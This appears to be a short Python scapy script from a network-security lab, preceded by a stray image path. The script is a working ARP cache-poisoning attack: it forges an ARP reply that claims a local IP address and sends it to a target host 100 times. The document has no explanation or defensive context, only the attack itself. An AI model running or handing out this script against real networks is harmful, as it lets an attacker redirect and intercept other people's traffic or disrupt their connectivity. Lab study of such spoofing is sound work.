 #!/usr/bin/python3
from scapy.all import *
import time
E = Ether()
A = ARP()
A.op = 2
A.hwdst = "08-00-27-7f-94-60"
A.pdst = "192.168.43.93"
A.psrc = "192.168.43.159"
pkt = E/A
for i in range(100):
        sendp(pkt)
        time.sleep(0.1)